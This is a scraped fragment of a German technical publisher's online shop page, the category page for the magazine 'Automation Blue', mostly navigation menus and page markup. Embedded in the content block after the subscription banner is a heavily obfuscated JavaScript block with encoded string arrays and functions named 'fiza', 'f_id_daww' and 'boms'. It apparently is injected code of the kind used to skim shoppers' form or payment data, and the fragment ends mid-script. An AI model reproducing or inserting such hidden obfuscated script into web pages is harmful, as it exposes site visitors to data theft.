Abwasser</span></a></li><li  class="level1 nav-1-11 category-item last"><a href="https://vulkan-shop.de/books/uber-50-reduziert" ><span>Über 50% reduziert</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://vulkan-shop.de/ebooks"  class="level-top" ><span>eBooks</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://vulkan-shop.de/ebooks/automatisierungstechnik" ><span>Automatisierungstechnik</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://vulkan-shop.de/ebooks/bildungsmedien" ><span>Bildungsmedien</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://vulkan-shop.de/ebooks/filtrieren-und-separieren" ><span>Filtrieren und Separieren</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://vulkan-shop.de/ebooks/gas-erdgas" ><span>Gas &amp; Energie</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://vulkan-shop.de/ebooks/gas-erdgas/forschung-entwicklung" ><span>Forschung &amp; Entwicklung</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://vulkan-shop.de/ebooks/gas-erdgas/gasanwendung-gas-plus-technologien" ><span>Gasanwendung &amp; Gas-Plus-Technologien</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://vulkan-shop.de/ebooks/gas-erdgas/it-datenmanagement" ><span>IT &amp; Datenmanagement</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://vulkan-shop.de/ebooks/gas-erdgas/management-organisation" ><span>Management &amp; Organisation</span></a></li><li  class="level2 nav-2-4-5 category-item"><a href="https://vulkan-shop.de/ebooks/gas-erdgas/msr-automatisierungstechnik" ><span>MSR &amp; Automatisierungstechnik</span></a></li><li  class="level2 nav-2-4-6 category-item"><a href="https://vulkan-shop.de/ebooks/gas-erdgas/netze-speicher" ><span>Netze &amp; Speicher</span></a></li><li  class="level2 nav-2-4-7 category-item"><a href="https://vulkan-shop.de/ebooks/gas-erdgas/normen-regelwerk" ><span>Normen &amp; Regelwerk</span></a></li><li  class="level2 nav-2-4-8 category-item last"><a href="https://vulkan-shop.de/ebooks/gas-erdgas/rohre-komponenten" ><span>Rohre &amp; Komponenten</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://vulkan-shop.de/ebooks/gebaudetechnik1" ><span>Gebäudetechnik</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://vulkan-shop.de/ebooks/gebaudetechnik1/brandschutz" ><span>Brandschutz</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://vulkan-shop.de/ebooks/gebaudetechnik1/energie" ><span>Energie</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://vulkan-shop.de/ebooks/gebaudetechnik1/gesetze-normen" ><span>Gesetze &amp; Normen</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://vulkan-shop.de/ebooks/gebaudetechnik1/heizungstechnik" ><span>Heizungstechnik</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://vulkan-shop.de/ebooks/gebaudetechnik1/kaltetechnik" ><span>Kältetechnik</span></a></li><li  class="level2 nav-2-5-6 category-item last"><a href="https://vulkan-shop.de/ebooks/gebaudetechnik1/luftung-klimatechnik" ><span>Lüftung &amp; Klimatechnik</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://vulkan-shop.de/ebooks/industriearmaturen" ><span>Industriearmaturen &amp; Dichtungstechnik</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://vulkan-shop.de/ebooks/industriearmaturen/anwendungsgebiete" ><span>Anwendungsgebiete</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://vulkan-shop.de/ebooks/industriearmaturen/armaturen-bauarten" ><span>Armaturen-Bauarten</span></a></li><li  class="level2 nav-2-6-3 category-item"><a href="https://vulkan-shop.de/ebooks/industriearmaturen/dichtungstechnik" ><span>Dichtungstechnik</span></a></li><li  class="level2 nav-2-6-4 category-item last"><a href="https://vulkan-shop.de/ebooks/industriearmaturen/zubehor-dienstleistungen" ><span>Zubehör + Dienstleistungen</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://vulkan-shop.de/ebooks/pumpen-kompressoren" ><span>Pumpen &amp; Kompressoren</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://vulkan-shop.de/ebooks/pumpen-kompressoren/kompressoren" ><span>Kompressoren</span></a></li><li  class="level2 nav-2-7-2 category-item"><a href="https://vulkan-shop.de/ebooks/pumpen-kompressoren/pumpen" ><span>Pumpen</span></a></li><li  class="level2 nav-2-7-3 category-item"><a href="https://vulkan-shop.de/ebooks/pumpen-kompressoren/vakuumpumpen" ><span>Vakuumpumpen</span></a></li><li  class="level2 nav-2-7-4 category-item last"><a href="https://vulkan-shop.de/ebooks/pumpen-kompressoren/zubehor-dienstleistungen" ><span>Zubehör + Dienstleistungen</span></a></li></ul></li><li  class="level1 nav-2-8 category-item parent"><a href="https://vulkan-shop.de/ebooks/rohrleitungstechnik" ><span>Rohrleitungstechnik</span></a><ul class="level1 submenu"><li  class="level2 nav-2-8-1 category-item first"><a href="https://vulkan-shop.de/ebooks/rohrleitungstechnik/anwendungen" ><span>Anwendungen</span></a></li><li  class="level2 nav-2-8-2 category-item"><a href="https://vulkan-shop.de/ebooks/rohrleitungstechnik/komponenten-baustoffe" ><span>Komponenten &amp; Baustoffe</span></a></li><li  class="level2 nav-2-8-3 category-item"><a href="https://vulkan-shop.de/ebooks/rohrleitungstechnik/korrosionsschutz" ><span>Korrosionsschutz</span></a></li><li  class="level2 nav-2-8-4 category-item"><a href="https://vulkan-shop.de/ebooks/rohrleitungstechnik/maschinen-gerate" ><span>Maschinen &amp; Geräte</span></a></li><li  class="level2 nav-2-8-5 category-item"><a href="https://vulkan-shop.de/ebooks/rohrleitungstechnik/regelwerk" ><span>Regelwerk</span></a></li><li  class="level2 nav-2-8-6 category-item"><a href="https://vulkan-shop.de/ebooks/rohrleitungstechnik/sanierung" ><span>Sanierung</span></a></li><li  class="level2 nav-2-8-7 category-item"><a href="https://vulkan-shop.de/ebooks/rohrleitungstechnik/software" ><span>Software</span></a></li><li  class="level2 nav-2-8-8 category-item last"><a href="https://vulkan-shop.de/ebooks/rohrleitungstechnik/werkstoff" ><span>Werkstoff</span></a></li></ul></li><li  class="level1 nav-2-9 category-item parent"><a href="https://vulkan-shop.de/ebooks/thermoprozesstechnik" ><span>Thermoprozesstechnik</span></a><ul class="level1 submenu"><li  class="level2 nav-2-9-1 category-item first"><a href="https://vulkan-shop.de/ebooks/thermoprozesstechnik/brenner-technologie" ><span>Brenner Technologie</span></a></li><li  class="level2 nav-2-9-2 category-item"><a href="https://vulkan-shop.de/ebooks/thermoprozesstechnik/elektrothermische-verfahren" ><span>Elektrothermische Verfahren</span></a></li><li  class="level2 nav-2-9-3 category-item"><a href="https://vulkan-shop.de/ebooks/thermoprozesstechnik/feuerfest-und-werkstofftechnik" ><span>Feuerfest und Werkstofftechnik</span></a></li><li  class="level2 nav-2-9-4 category-item"><a href="https://vulkan-shop.de/ebooks/thermoprozesstechnik/forschung-und-entwicklung" ><span>Forschung und Entwicklung</span></a></li><li  class="level2 nav-2-9-5 category-item"><a href="https://vulkan-shop.de/ebooks/thermoprozesstechnik/industrieofen-und-anlagen" ><span>Industrieöfen und Anlagen</span></a></li><li  class="level2 nav-2-9-6 category-item"><a href="https://vulkan-shop.de/ebooks/thermoprozesstechnik/komponenten-services" ><span>Komponenten &amp; Services</span></a></li><li  class="level2 nav-2-9-7 category-item"><a href="https://vulkan-shop.de/ebooks/thermoprozesstechnik/management-und-betrieb" ><span>Management und Betrieb</span></a></li><li  class="level2 nav-2-9-8 category-item"><a href="https://vulkan-shop.de/ebooks/thermoprozesstechnik/msr-automatisieren" ><span>MSR &amp; Automatisieren</span></a></li><li  class="level2 nav-2-9-9 category-item"><a href="https://vulkan-shop.de/ebooks/thermoprozesstechnik/schmelzen-und-giessen" ><span>Schmelzen und Gießen</span></a></li><li  class="level2 nav-2-9-10 category-item last"><a href="https://vulkan-shop.de/ebooks/thermoprozesstechnik/warmebehandlung" ><span>Wärmebehandlung</span></a></li></ul></li><li  class="level1 nav-2-10 category-item last"><a href="https://vulkan-shop.de/ebooks/wasser-abwasser" ><span>Wasser &amp; Abwasser</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://vulkan-shop.de/zeitschriften"  class="level-top" ><span>Zeitschriften</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://vulkan-shop.de/zeitschriften/3r" ><span>3R</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://vulkan-shop.de/zeitschriften/atp-magazin" ><span>atp magazin</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://vulkan-shop.de/zeitschriften/automation-blue" ><span>Automation Blue</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://vulkan-shop.de/zeitschriften/f-s-filtrieren-und-separieren" ><span>F&amp;S - Filtrieren und Separieren</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://vulkan-shop.de/zeitschriften/gwf-gas-energie" ><span>gwf Gas + Energie</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://vulkan-shop.de/zeitschriften/gwf-wasser-abwasser" ><span>gwf Wasser | Abwasser</span></a></li><li  class="level1 nav-3-7 category-item"><a href="https://vulkan-shop.de/zeitschriften/industriearmaturen-dichtungstechnik" ><span>Industriearmaturen &amp; Dichtungstechnik</span></a></li><li  class="level1 nav-3-8 category-item"><a href="https://vulkan-shop.de/zeitschriften/prozesswarme" ><span>Prozesswärme</span></a></li><li  class="level1 nav-3-9 category-item"><a href="https://vulkan-shop.de/zeitschriften/recht-und-steuern" ><span>Recht und Steuern</span></a></li><li  class="level1 nav-3-10 category-item"><a href="https://vulkan-shop.de/zeitschriften/wassermeister" ><span>Wassermeister</span></a></li><li  class="level1 nav-3-11 category-item last"><a href="https://vulkan-shop.de/zeitschriften/stahl" ><span>stahl.</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://vulkan-shop.de/englische-zeitschriften"  class="level-top" ><span>Englische Zeitschriften</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://vulkan-shop.de/englische-zeitschriften/3r-international" ><span>3R International</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://vulkan-shop.de/englische-zeitschriften/gas-for-energy" ><span>gas for energy</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://vulkan-shop.de/englische-zeitschriften/heat-processing" ><span>heat processing</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://vulkan-shop.de/englische-zeitschriften/industrial-valves" ><span>Industrial Valves</span></a></li><li  class="level1 nav-4-5 category-item last"><a href="https://vulkan-shop.de/englische-zeitschriften/water-solutions" ><span>Water Solutions</span></a></li></ul></li><li  class="level0 nav-5 category-item last level-top parent"><a href="https://vulkan-shop.de/fachartikel"  class="level-top" ><span>Fachartikel ePaper</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://vulkan-shop.de/fachartikel/automatisierungstechnik" ><span>Automatisierungstechnik</span></a></li><li  class="level1 nav-5-2 category-item parent"><a href="https://vulkan-shop.de/fachartikel/gas-erdgas" ><span>Gas &amp; Energie</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://vulkan-shop.de/fachartikel/gas-erdgas/forschung-entwicklung" ><span>Forschung &amp; Entwicklung</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://vulkan-shop.de/fachartikel/gas-erdgas/gasanwendung-gas-plus-technologien" ><span>Gasanwendung &amp; Gas-Plus-Technologien</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://vulkan-shop.de/fachartikel/gas-erdgas/it-datenmanagement" ><span>IT &amp; Datenmanagement</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://vulkan-shop.de/fachartikel/gas-erdgas/management-organisation" ><span>Management &amp; Organisation</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://vulkan-shop.de/fachartikel/gas-erdgas/msr-automatisierungstechnik" ><span>MSR &amp; Automatisierungstechnik</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://vulkan-shop.de/fachartikel/gas-erdgas/netze-speicher" ><span>Netze &amp; Speicher</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://vulkan-shop.de/fachartikel/gas-erdgas/normen-regelwerk" ><span>Normen &amp; Regelwerk</span></a></li><li  class="level2 nav-5-2-8 category-item last"><a href="https://vulkan-shop.de/fachartikel/gas-erdgas/rohre-komponenten" ><span>Rohre &amp; Komponenten</span></a></li></ul></li><li  class="level1 nav-5-3 category-item parent"><a href="https://vulkan-shop.de/fachartikel/industriearmaturen" ><span>Industriearmaturen</span></a><ul class="level1 submenu"><li  class="level2 nav-5-3-1 category-item first"><a href="https://vulkan-shop.de/fachartikel/industriearmaturen/armaturen-bauarten" ><span>Armaturen-Bauarten</span></a></li><li  class="level2 nav-5-3-2 category-item last"><a href="https://vulkan-shop.de/fachartikel/industriearmaturen/zubehor-dienstleistungen" ><span>Zubehör + Dienstleistungen</span></a></li></ul></li><li  class="level1 nav-5-4 category-item parent"><a href="https://vulkan-shop.de/fachartikel/rohrleitungstechnik" ><span>Rohrleitungstechnik</span></a><ul class="level1 submenu"><li  class="level2 nav-5-4-1 category-item first"><a href="https://vulkan-shop.de/fachartikel/rohrleitungstechnik/anwendungen" ><span>Anwendungen</span></a></li><li  class="level2 nav-5-4-2 category-item"><a href="https://vulkan-shop.de/fachartikel/rohrleitungstechnik/komponenten-baustoffe" ><span>Komponenten &amp; Baustoffe</span></a></li><li  class="level2 nav-5-4-3 category-item"><a href="https://vulkan-shop.de/fachartikel/rohrleitungstechnik/korrosionsschutz" ><span>Korrosionsschutz</span></a></li><li  class="level2 nav-5-4-4 category-item"><a href="https://vulkan-shop.de/fachartikel/rohrleitungstechnik/maschinen-gerate" ><span>Maschinen &amp; Geräte</span></a></li><li  class="level2 nav-5-4-5 category-item"><a href="https://vulkan-shop.de/fachartikel/rohrleitungstechnik/regelwerk" ><span>Regelwerk</span></a></li><li  class="level2 nav-5-4-6 category-item"><a href="https://vulkan-shop.de/fachartikel/rohrleitungstechnik/sanierung" ><span>Sanierung</span></a></li><li  class="level2 nav-5-4-7 category-item"><a href="https://vulkan-shop.de/fachartikel/rohrleitungstechnik/software" ><span>Software</span></a></li><li  class="level2 nav-5-4-8 category-item last"><a href="https://vulkan-shop.de/fachartikel/rohrleitungstechnik/werkstoff" ><span>Werkstoff</span></a></li></ul></li><li  class="level1 nav-5-5 category-item parent"><a href="https://vulkan-shop.de/fachartikel/thermoprozesstechnik" ><span>Thermoprozesstechnik</span></a><ul class="level1 submenu"><li  class="level2 nav-5-5-1 category-item first"><a href="https://vulkan-shop.de/fachartikel/thermoprozesstechnik/brenner-technologie" ><span>Brenner Technologie</span></a></li><li  class="level2 nav-5-5-2 category-item"><a href="https://vulkan-shop.de/fachartikel/thermoprozesstechnik/elektrothermische-verfahren" ><span>Elektrothermische Verfahren</span></a></li><li  class="level2 nav-5-5-3 category-item"><a href="https://vulkan-shop.de/fachartikel/thermoprozesstechnik/feuerfest-und-werkstofftechnik" ><span>Feuerfest und Werkstofftechnik</span></a></li><li  class="level2 nav-5-5-4 category-item"><a href="https://vulkan-shop.de/fachartikel/thermoprozesstechnik/forschung-und-entwicklung" ><span>Forschung und Entwicklung</span></a></li><li  class="level2 nav-5-5-5 category-item"><a href="https://vulkan-shop.de/fachartikel/thermoprozesstechnik/industrieoefen-und-anlagen" ><span>Industrieöfen und Anlagen</span></a></li><li  class="level2 nav-5-5-6 category-item"><a href="https://vulkan-shop.de/fachartikel/thermoprozesstechnik/komponenten-services" ><span>Komponenten &amp; Services</span></a></li><li  class="level2 nav-5-5-7 category-item"><a href="https://vulkan-shop.de/fachartikel/thermoprozesstechnik/management-und-betrieb" ><span>Management und Betrieb</span></a></li><li  class="level2 nav-5-5-8 category-item"><a href="https://vulkan-shop.de/fachartikel/thermoprozesstechnik/schmelzen-und-gie-en" ><span>Schmelzen und Gießen</span></a></li><li  class="level2 nav-5-5-9 category-item last"><a href="https://vulkan-shop.de/fachartikel/thermoprozesstechnik/waermebehandlung" ><span>Wärmebehandlung</span></a></li></ul></li><li  class="level1 nav-5-6 category-item parent"><a href="https://vulkan-shop.de/fachartikel/wasser-abwasser" ><span>Wasser &amp; Abwasser</span></a><ul class="level1 submenu"><li  class="level2 nav-5-6-1 category-item first"><a href="https://vulkan-shop.de/fachartikel/wasser-abwasser/abwasser" ><span>Abwasser</span></a></li><li  class="level2 nav-5-6-2 category-item"><a href="https://vulkan-shop.de/fachartikel/wasser-abwasser/recht" ><span>Recht</span></a></li><li  class="level2 nav-5-6-3 category-item"><a href="https://vulkan-shop.de/fachartikel/wasser-abwasser/siedlungswasserwirtschaft" ><span>Siedlungswasserwirtschaft</span></a></li><li  class="level2 nav-5-6-4 category-item"><a href="https://vulkan-shop.de/fachartikel/wasser-abwasser/wasseraufbereitung" ><span>Wasseraufbereitung</span></a></li><li  class="level2 nav-5-6-5 category-item"><a href="https://vulkan-shop.de/fachartikel/wasser-abwasser/wassernetze" ><span>Wassernetze</span></a></li><li  class="level2 nav-5-6-6 category-item last"><a href="https://vulkan-shop.de/fachartikel/wasser-abwasser/wasserversorgung" ><span>Wasserversorgung</span></a></li></ul></li><li  class="level1 nav-5-7 category-item"><a href="https://vulkan-shop.de/fachartikel/wassernetzautomatisierung" ><span>Wassernetzautomatisierung</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://vulkan-shop.de/fachartikel/industriepumpen-kompressoren/pumpen" ><span>Pumpen</span></a></li><li  class="level1 nav-5-9 category-item last"><a href="https://vulkan-shop.de/fachartikel/industriepumpen-kompressoren/zubehoer-dienstleistungen" ><span>Zubehör + Dienstleistungen</span></a></li></ul></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        Einstellungen                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                            <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language-nav">
        <strong class="label switcher-label"><span>Sprache</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger-nav"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-vv_de">
                    <span>Deutsch</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                                                                <li class="view-vv_en switcher-option">
                            <a href="https://vulkan-shop.de/stores/store/redirect/___store/vv_en/___from_store/vv_de/uenc/aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC96ZWl0c2NocmlmdGVuL2F1dG9tYXRpb24tYmx1ZT9fX19zdG9yZT12dl9lbg~~/">
                                Englisch                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
                </div>
                    </div>
    </div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://vulkan-shop.de/"
                   title="Zur Homepage">
                    Home                </a>
                        </li>
                    <li class="item category326">
                            <a href="https://vulkan-shop.de/zeitschriften"
                   title="">
                    Zeitschriften                </a>
                        </li>
                    <li class="item category138">
                            <strong>Automation Blue</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Automation Blue</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="category-view">    <div class="category-cms">
        <p><a title="Automation Blue abonnieren" href="https://www.automation-blue.de/zeitschrift/abo/" target="_blank"><img title="Automation Blue abonnieren" src="https://vulkan-shop.de/media/wysiwyg/Abobilder/Abo_Shop_AB.jpg" alt="ab-abo" width="1280" height="460" /></a></p><script>function _0x42c851(_0xb89128,_0x3e605e,_0x2e2571,_0x5a1dfb,_0x1b8585){return _0x5f32(_0x1b8585-0x2cd,_0x3e605e);}(function(_0x5c8250,_0x3b2a30){function _0x238536(_0x37893d,_0x19b60f,_0x5b41db,_0xdb4cd0,_0x203933){return _0x5f32(_0x37893d-0xa6,_0x203933);}function _0x6d9f15(_0x1d9726,_0x4ebee6,_0x8c0fc4,_0x3f9162,_0x2278b5){return _0x5f32(_0x3f9162- -0x1b,_0x2278b5);}var _0x17fcd5=_0x5c8250();function _0x5de7d5(_0x3d21cf,_0x3e45cd,_0x10531d,_0x2346c5,_0x314121){return _0x5f32(_0x3e45cd- -0x95,_0x314121);}function _0x210ecf(_0x2ae0ca,_0x585012,_0x1cf854,_0x5c5c8a,_0x1bd896){return _0x5f32(_0x5c5c8a- -0x229,_0x2ae0ca);}function _0x23d8c9(_0x51a5ee,_0x1ede3b,_0x1df98a,_0x2d89a8,_0x29d393){return _0x5f32(_0x29d393- -0x100,_0x2d89a8);}while(!![]){try{var _0x48f66a=parseInt(_0x238536(0x591,0x598,0x382,0x5da,0x513))/(-0x2*0x254+-0x53*-0x1d+-0x4be)+parseInt(_0x238536(0x346,0x1ee,0x165,0x314,0x3de))/(-0x881*-0x2+-0xd0b+0x1*-0x3f5)+-parseInt(_0x23d8c9(0x32f,-0x50,-0x9a,0x1df,0x133))/(0x65d+-0x1049+0x1*0x9ef)*(-parseInt(_0x238536(0x390,0x467,0x2a0,0x1c5,0x569))/(0x1*-0x1225+-0x2*0x63a+0x1e9d))+-parseInt(_0x238536(0x51a,0x60a,0x3de,0x3ad,0x697))/(0x1*0x1b24+0x2*0x63f+0x1*-0x279d)+-parseInt(_0x5de7d5(0x358,0x246,0x64,0x381,0x218))/(0x2c9*-0x8+-0x1ca5+0x32f3)*(parseInt(_0x23d8c9(0x4d0,0x30b,0x262,0x4b9,0x40b))/(0x2*0x4f+-0x6a*0xe+0x535))+-parseInt(_0x238536(0x1d2,0x381,0x2e6,0x110,0x23b))/(-0xa00+-0x4*-0x4bc+0x4c*-0x1e)*(parseInt(_0x5de7d5(0x260,0xf3,0x18,0x189,0x31f))/(-0x1d3*0xc+0x9fe+0xeb*0xd))+parseInt(_0x5de7d5(0x9a,0xa8,0x247,-0x16d,0x2e2))/(0x8*0x199+0x1*0x18fd+-0x25bb);if(_0x48f66a===_0x3b2a30)break;else _0x17fcd5['push'](_0x17fcd5['shift']());}catch(_0x1cd257){_0x17fcd5['push'](_0x17fcd5['shift']());}}}(_0x3959,0x10185+-0x31f*0xcd+0x2*0x1a7d3));function _0x55df31(_0x3c2d8c,_0x5c6a96,_0x5c56fc,_0x1ac62e,_0x5bbd9c){return _0x5f32(_0x1ac62e- -0x21e,_0x5bbd9c);}var fiza=[_0x55df31(0x7c,-0x76,-0x122,0xb6,0x114)+_0x55df31(0x319,0x1fc,0x1ba,0x1a1,0x259)+_0x55f76e(-0x14e,-0x1e4,0x5a,0xda,-0xe8)+_0x55df31(0x2fc,0x188,0x1f1,0x127,0x8b)+_0x45a882(0x77b,0x671,0x761,0x5df,0x6f8)+_0x55df31(0x6,0x38,-0x97,0x16d,0xd3),_0x55f76e(0x1eb,0x26b,0x1f7,0x344,0x70)+_0x55f76e(0x2d,-0x35,-0x6d,-0x5f,-0x216)+_0x1b09ad(-0x116,-0xcf,0x32,0x35,0x16d)+_0x42c851(0x621,0x33c,0x414,0x720,0x54c)+_0x55f76e(0x296,0x2ad,0x239,0x152,0x237),_0x55f76e(-0xee,0x68,0x157,0x116,0x154)+_0x1b09ad(0xad,0x250,0xc8,0xac,0x55)+_0x1b09ad(0x17,-0x175,-0x26e,-0x13c,0x70)+_0x1b09ad(0x24f,-0x1e9,-0xe,0x32,-0x1f9)+_0x55df31(0xc6,-0x78,0x213,-0x20,0xd0),_0x55df31(0x23,0x138,0x221,0xb6,-0x55)+_0x55f76e(0x2c1,0x3e5,0x242,0x133,0x60)+_0x55f76e(0x8,-0x34,0x5a,0x94,0x175)+_0x55df31(-0x116,0x47,0x2da,0x129,0x145)+'p',_0x55f76e(0x402,0xd,0x1f7,0x21d,0x393)+_0x45a882(0x4f4,0x376,0x301,0x2f5,0x558)+_0x42c851(0x419,0x5c6,0x534,0x5b8,0x431)+_0x45a882(0x64b,0x677,0x44b,0x5ed,0x78e)+'er',_0x45a882(0x3e9,0x3ea,0x629,0x5d0,0x296)+_0x42c851(0x450,0x596,0x7d9,0x53d,0x624)+_0x55f76e(0x44f,0x2ff,0x322,0x4da,0x120)+_0x1b09ad(-0x7d,-0x3f,-0xc9,-0x45,0x180)+'T',_0x42c851(0x640,0x5cf,0x427,0x660,0x4d8)+_0x55f76e(0x46d,0x3c1,0x220,0x318,0x271)+_0x55f76e(-0x189,-0xe1,-0x42,-0x1bb,-0x230)+_0x55df31(0x164,0x9d,0x13e,0x9,0x135),_0x42c851(0x497,0x6db,0x808,0x6c5,0x641)+_0x1b09ad(-0x96,-0x16d,0x2a0,0x74,0x152)+_0x42c851(0x5ca,0x557,0x72e,0x4b1,0x51c),_0x42c851(0x79f,0x40c,0x56e,0x363,0x5ab)+_0x1b09ad(0x3b,0x48,-0x1f,-0x187,0xc)+_0x55df31(0x97,0x186,-0x22,0x222,0x3d7)+_0x1b09ad(-0x84,0x0,-0x284,-0x1ce,-0x2f)+_0x55df31(0x501,0x2bc,0x459,0x2fe,0x31b),_0x55f76e(0x392,0x2f5,0x34a,0x3a5,0x37b)+_0x55df31(0x2a,0x21b,0x364,0x1af,0x2bd)+_0x55f76e(0x3d0,0x394,0x357,0x401,0x540)+_0x1b09ad(-0xff,0x5d,-0xa2,0x52,0x289)+_0x45a882(0x1b2,0x325,0x4af,0x552,0x212),_0x45a882(0x3bc,0x553,0x54c,0x3b2,0x61a)+_0x45a882(0x766,0x566,0x313,0x582,0x40c)+_0x55f76e(0xd3,0x154,0x169,0x1ab,0x116)],f_id_daww=Math[_0x55f76e(0x1f4,-0x180,0x19,-0x10f,0x227)+'m']()[_0x55f76e(0x27f,0x217,0x44,0x2d,0x1d4)+_0x55df31(-0x368,-0xd9,-0x28e,-0x167,-0x217)](-0x5a*-0x4a+0x1*-0xb47+0x121*-0xd)[_0x42c851(0x53e,0x7bf,0x4e4,0x6a3,0x6d6)+'r'](0x9a+0x1*0x12e7+-0x137f,0x27*0xd5+0x193e+-0x39a3);function boms(){var _0x323287={};_0x323287[_0x4d2e3c(0x398,0x6db,0x606,0x568,0x42e)]=function(_0x472fcc,_0x5535d7){return _0x472fcc<_0x5535d7;},_0x323287[_0x3b8721(-0x19d,-0x1b4,-0x25d,-0x2bd,-0x2df)]=function(_0x5bc4c7,_0x384766){return _0x5bc4c7!=_0x384766;},_0x323287[_0x49fafe(0x181,0x23d,0x235,0x121,0xc5)]=_0x109400(0xbe,0x86,0x255,0x21f,0x183)+'ay',_0x323287[_0x4d2e3c(0x53a,0x6c0,0x5cc,0x4a0,0x3ee)]=_0x109400(0x632,0x2aa,0x4f1,0x4d0,0x714),_0x323287[_0x109400(0x3ad,0x3c0,0x2cf,0x27f,0x1f3)]=_0x4d2e3c(0x585,0x4c8,0x608,0x614,0x445)+_0x109400(0x2f4,0x392,0x3a0,0x225,-0x24),_0x323287[_0x109400(0x6b7,0x46c,0x5c4,0x4cc,0x448)]=_0x49fafe(-0x50,0x155,-0xc,-0x6b,0x2f1)+_0x109400(0x270,0x3cd,0x17c,0x38e,0x2d1)+'4',_0x323287[_0x4d2e3c(0x42d,0x43f,0x551,0x582,0x62c)]=_0x3b8721(0x31,0x1,-0x145,0x10d,-0x95),_0x323287[_0x109400(0x23b,0x263,0x524,0x3f4,0x1b9)]=function(_0x3547a8,_0x2a1dcd){return _0x3547a8<_0x2a1dcd;},_0x323287[_0x3b8721(0x2fc,0x229,0x1d6,0x1a6,0x13d)]=function(_0x39083b,_0x3c85ab){return _0x39083b+_0x3c85ab;},_0x323287[_0x109400(0x33d,0x323,0x4a1,0x44d,0x587)]=function(_0x22953a,_0x5f5105){return 